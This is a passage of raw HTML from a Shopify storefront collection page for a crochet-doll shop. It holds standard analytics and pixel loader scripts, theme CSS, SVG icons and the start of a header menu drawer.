<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56422596789,storefrontBaseUrl: "https://www.cozycrochetdolls.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2921005237","configuration":"{\"analytics_endpoint\": \"https:\/\/easyreports.devcloudsoftware.com\/api\/analytics\/events\/\", \"tracking_enabled\": \"true\", \"events_to_track\": \"page_viewed,product_viewed,collection_viewed,search_submitted,product_added_to_cart,checkout_started,checkout_completed,payment_info_submitted\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7a3499571552ae94224818a6e0ab1181","type":"APP","apiClientId":1465685,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2863857845","configuration":"{\"storeId\":\"hcglobal16.myshopify.com\",\"token\":\"_x_t_bU2FsdGVkX18aLhS5HFOre2051gogpNzKewe8MVf\/sNqOipActfrzT7zPtSdsenvVeMWxJXkQwdK\/XgcA5ctnWg==\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"021fd53683871125e41a0d9676057944","type":"APP","apiClientId":4623321,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2744484021","configuration":"{\"pixelCode\":\"D39QBARC77UEBAFFJ0HG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2708701365","configuration":"{\"accountID\":\"XPhbGF\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2378858677","configuration":"{\"pixelId\":\"228b8339-dbb6-4b36-86d4-006431fcd7b5\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1045201077","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"885194933","configuration":"{\"pixel_id\":\"884605859287295\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"492994741","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-6Q44YNPVJW\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-6Q44YNPVJW\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-6Q44YNPVJW\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-6Q44YNPVJW\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-6Q44YNPVJW\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-6Q44YNPVJW\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-6Q44YNPVJW\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-6Q44YNPVJW\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"CozyCrochetDolls","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hcglobal16.myshopify.com","countryCode":"VN","storefrontUrl":"https:\/\/www.cozycrochetdolls.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.cozycrochetdolls.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56422596789","storefrontBaseUrl":"https:\/\/www.cozycrochetdolls.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"356379001013\",\"title\":\"Cozy Crochet Summer Wear\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":356379001013,"requestId":"8cbc99be-a9bc-4408-bb0b-9b8b82bb58d2-1769142624"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56422596789,
      theme_id: 186618642613,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.cozycrochetdolls.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.cozycrochetdolls.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.cozycrochetdolls.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56422596789,"isMerchantRequest":null,"themeId":186618642613,"themeCityHash":"4113145640645286098","contentLanguage":"en","currency":"USD","eventMetadataId":"011f602c-25a6-484f-a55a-044ab2b6cf51"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":356379001013,"requestId":"8cbc99be-a9bc-4408-bb0b-9b8b82bb58d2-1769142624","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: cozy-crochet-summer-wear","collectionName":"cozy-crochet-summer-wear","collectionId":356379001013,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.cozycrochetdolls.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.cozycrochetdolls.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56422596789"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="186618642613"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.cozycrochetdolls.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26413884244149__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--26413884244149__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26413884244149__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--26413884244149__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--26413884244149__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--26413884244149__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.4rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  delivery_truck_speed
</span>

          
          <span>Free Shipping on Orders $80+</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--26413884244149__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 90.0px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
    html {
      --header-height: 64px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="ZB6qke5o186QB9FmolJM9iYurswQ2uerGKMB6DKMatXbI00cT8G1lXalzyevW91olai1QAC9Q08dK85M8L4MbL4Lv8H+E26vEkm6iurtckrBwXtffMOVWda8ySGkmzalrphH1QQhdZYDvCR+sWAiPbUjGz3ehctthS00blQopj4yE5h23Q/DB1JRDezdXmCWYKaAJyjie52Wox8YG27Rr291TgnRmrZ6S1Mo/uJnWwnBRb7D21cpARrPGhYioDvZLGh2maHmmhlV79IafWieRKjaPDvflm2xzxiWAHP5jv1VsmORhBDolwDN4MoDXboL3nno5iubVXjf39iANV/Bg35xK7CVyElLnO3yXKrcm1M7xJ+IrwKAvyRoc9gHuSjsbxJyJktb889qIAn1BBRtBQR0g9sH6dLfRrsvWKX2CPM=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
  
<style>
